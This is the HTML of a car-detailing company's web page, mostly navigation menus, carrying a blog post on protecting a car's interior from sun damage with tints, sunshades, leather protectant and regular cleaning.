						<section class="elementor-section elementor-top-section elementor-element elementor-element-84db46e menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84db46e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbca0fd" data-id="bbca0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e9e6ad wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="6e9e6ad" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Automobiles</a></div></li></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f9bc158 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="f9bc158" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hand-car-wash-exterior-steam-cleaning/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Exterior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-interior-detailing-upholstery-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Interior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ultimate-eco-car-wash/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ultimate Eco Wash</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/presidential-detailing-package/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Presidential Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6403477 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/eco-steam-detailing-specialties/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Specialty Detailing</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76e9be6" data-id="76e9be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d0897 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="30d0897" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/boat-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Boats</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0be4383 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/bus-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Buses</a></div></li><li class="wpr-page-list-item elementor-repeater-item-44755f1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/motorcycle-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Motorcycles</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/rv-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">RVs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/truck-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Trucks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6f177fe wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/van-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Vans</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c6b249" data-id="0c6b249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf66fc wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="ddf66fc" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/monthly-specials/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Monthly Specials</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/steam-car-wash-loyalty-program/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Loyalty Program</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-wash-gift-certificate/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gift Certificates</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30869"><a href="https://detailxperts.com/fleet-detailing-services/" class="wpr-mobile-menu-item">Fleets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49442 menu-item-has-children wpr-mega-menu-true" data-id="49442"><a href="https://detailxperts.com/commercial-cleaning-and-sanitizing-services/" class="wpr-mobile-menu-item">Commercial Cleaning<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49447" class="elementor elementor-49447" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98eb128 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eb128" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55121ed" data-id="55121ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183ea2f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="183ea2f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bank-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Banks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bar-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Bars</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/campus-and-university-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Campus & University</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/church-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Churches</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c8d774" data-id="8c8d774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9e4c5 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="bb9e4c5" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-dealership-commercial-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Dealerships</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6530823 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/gym-and-fitness-center-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gyms</a></div></li><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hotel-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Hotels</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/janitorial-and-commercial-office-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Offices</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40a682e" data-id="40a682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02305df wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="02305df" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/outdoor-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Outdoor</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/parking-lot-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Parking Lots</a></div></li><li class="wpr-page-list-item elementor-repeater-item-58f3467 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/condo-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Tenancy</a></div></li><li class="wpr-page-list-item elementor-repeater-item-450d9cb wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/cinema-and-theater-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Theaters</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49441 menu-item-has-children wpr-mega-menu-true" data-id="49441"><a href="https://detailxperts.com/cleaning-franchise-opportunities/" class="wpr-mobile-menu-item">Franchising<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49443" class="elementor elementor-49443" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-92085e4 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="92085e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b1ad17" data-id="0b1ad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48af848 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="48af848" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/advantages-of-franchising-with-detailxperts/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Advantages</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-business-model/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Business Model</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/market-availability/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Market Availability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-cost/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Investment & Requirements</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4376e3d" data-id="4376e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4950f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="cb4950f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-training/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Training</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-support/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Support</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ideal-franchisee-profile/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ideal Franchisee</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/green-franchise-application-process/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Application Process</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49811 menu-item-has-children wpr-mega-menu-true" data-id="49811"><a href="https://detailxperts.com/about-us/" class="wpr-mobile-menu-item">DetailXPerts<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49812" class="elementor elementor-49812" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c79ab35 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c79ab35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d37ccf4" data-id="d37ccf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21cd326 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="21cd326" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/our-story/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Our Story</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/executive-team/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Executive Team</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/sustainability-statement/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Sustainability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/media-relations/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Media Relations</a></div></li><li class="wpr-page-list-item elementor-repeater-item-8e25edd wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/contact-us/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Contact</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a75700a" data-id="a75700a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8150b80 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="8150b80" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/frequently-asked-questions/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">FAQs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/blog/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Blog</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/podcast/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Podcast</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1937635 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-jobs-and-career-opportunities/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Careers</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21e1500" data-id="21e1500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0075b18 menu_item elementor-widget elementor-widget-shortcode" data-id="0075b18" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				  <a href="https://detailxperts.com/auto-detail-shop-locations/" class="loclink" onClick="findmyloc();"><span>Find My Location</span></a>
	  		<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3a152a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e3a152a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c32633" data-id="8c32633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-rocket-location-hash="201a32fafb1a6eff0215c0cf346356ce" data-elementor-type="single-post" data-elementor-id="22627" class="elementor elementor-22627 elementor-location-single post-24389 post type-post status-publish format-standard has-post-thumbnail hentry category-car-wash-and-detailing-how-to-guides tag-garage-tips tag-protecting-your-car-interior" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c6b4a66 elementor-section-full_width elementor-section-content-top hero_section  elementor-section-height-min-height elementor-section-items-top elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c6b4a66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" rel="preload">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee714ef" data-id="ee714ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-083c604 main_heading_sec elementor-widget elementor-widget-heading" data-id="083c604" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Blog</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4929e5c elementor-section-full_width bolg-detail elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4929e5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b512be" data-id="5b512be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a9eb84 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5a9eb84" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Car Interior Tips: How to Protect Your Car from the Sun</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb2e1b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="eb2e1b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4d3600" data-id="c4d3600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e6a61 elementor-widget__width-inherit post_image elementor-widget elementor-widget-image" data-id="42e6a61" data-element_type="widget" rel="preload" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="799" height="502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20799%20502'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14160" alt="Car Interior Tips: How to Protect Your Car from the Sun" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg 799w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-300x188.jpg 300w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-768x483.jpg 768w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-600x377.jpg 600w" data-lazy-sizes="(max-width: 799px) 100vw, 799px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg" /><noscript><img fetchpriority="high" width="799" height="502" src="https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg" class="attachment-large size-large wp-image-14160" alt="Car Interior Tips: How to Protect Your Car from the Sun" srcset="https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg 799w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-300x188.jpg 300w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-768x483.jpg 768w, https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun-600x377.jpg 600w" sizes="(max-width: 799px) 100vw, 799px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8d77331" data-id="8d77331" data-element_type="column" id="blog_right_content">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e702734 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e702734" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Car Interior Tips: How to Protect Your Car from the Sun</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7f395c1 elementor-widget elementor-widget-shortcode" data-id="7f395c1" data-element_type="widget" id="info_para_id" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">After sitting out in the sun for hours in an open parking lot, your car will definitely be hot to the touch, inside and out. We all know how harsh the sun’s ultraviolet rays can be on human skin, so we try to protect ourselves with a healthy slathering of sunscreen before going out. Your car suffers from the same harmful effects, but there’s no way you can simply slap sunscreen on our car’s surfaces. And just as the car’s exterior suffers massive deterioration from the sun, so does the interior. Wouldn&#8217;t it be a lot easier if someone handed us a handbook on car interior tips?</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="5087fb3fb0a5951843c0cbd86150ed98" class="elementor-section elementor-top-section elementor-element elementor-element-ee2fac9 elementor-section-full_width bolg-detail elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ee2fac9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8064803" data-id="8064803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd2711d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cd2711d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8444826" data-id="8444826" data-element_type="column" id="blog_content">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c19662 elementor-widget__width-inherit post_content elementor-widget elementor-widget-theme-post-content" data-id="5c19662" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>After sitting out in the sun for hours in an open parking lot, your car will definitely be hot to the touch, inside and out. We all know how harsh the sun’s ultraviolet rays can be on human skin, so we try to protect ourselves with a healthy slathering of sunscreen before going out. Your car suffers from the same harmful effects, but there’s no way you can simply slap sunscreen on our car’s surfaces. And just as the car’s exterior suffers massive deterioration from the sun, so does the interior. Wouldn&#8217;t it be a lot easier if someone handed us a handbook on car interior tips?</p>
<h3>Interior Car Tips: Checking interior for damage</h3>
<p>You can see the visible effects of sun damage on your car’s upholstery, especially in the places where the leather is faded, cracked, and peeled. The dashboard and plastic trimmings along the doors can also crack and fade. The seats and carpeting are visiably worn out and dull. Nothing at all like the beautiful vibrant color they were when you first sat in your car.</p>
<p>The sun’s ultraviolet rays do not just wreak havoc on your car’s appearance; it can also considerably lower the car’s resale value as well as increase your maintenance costs. This is certainly bad news for any car owner who is thinking of selling or trading in his car for a more updated model. Any good <a href="https://detailxperts.com/car-interior-cleaning-basic-detailing-procedures/" target="_blank" rel="noopener">car interior tips</a> website will tell you that protecting your car from sun damage is vital to keep it looking new and functioning well on the road. So what can you do to prevent the sun from getting in the way of your car’s good looks?</p>
<h3>Protect your car inside and out</h3>
<p>Your car’s metal exterior is your first line of defense against the harmful UV rays of the sun. However, even the exterior can suffer significant sun damage, so you should find out other ways to protect the interior from excessive heat and UV exposure. Window tints and sunshades can add an extra layer of protection against the sun and can reduce the amount of heat that is absorbed by the car’s interior even after it has been parked outside for a long time. Sunshades and tints may not look very attractive, but they sure do a great job of keeping the heat out and protecting your precious leather upholstery.</p>
<p>Speaking of <a href="https://detailxperts.com/homemade-leather-cleaner-for-your-auto-interior/" target="_blank" rel="noopener">leather interiors</a>, you should also think about investing in a sunscreen product that is specifically designed to act as a barrier against harmful UV rays. After application, your seats and might feel a little greasy, so you should allow ample time for the material to soak up the protectant thoroughly.</p>
<p>As an extra thought, you should also maintain your car interior’s cleanliness. Throw away any leftover food, paper, and other everyday stuff instead of letting them pile up. The trash can detract from the clean, organized look of your car and encourage bacterial growth. In turn, this can lead to <a href="https://detailxperts.com/how-to-get-new-car-smell/" target="_blank" rel="noopener">weird funky smells</a> eventually taking up residence inside your vehicle. The sun will only speed up the accumulation of bacteria and further lessen your car’s interior appeal.</p>
<div id="__tbSetup"></div>
